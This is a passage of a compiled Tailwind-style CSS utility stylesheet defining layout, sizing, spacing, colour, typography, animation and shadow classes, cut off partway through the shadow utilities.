.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[29px\] {
  min-height: 29px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[95\%\] {
  width: 95% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_52px\)\] {
  max-width: calc(100% - 52px) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tl-none {
  border-top-left-radius: 0px !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-none {
  border-top-right-radius: 0px !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(107 114 128 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-0 {
  padding-left: 0px !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.uppercase {
  text-transform: uppercase !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
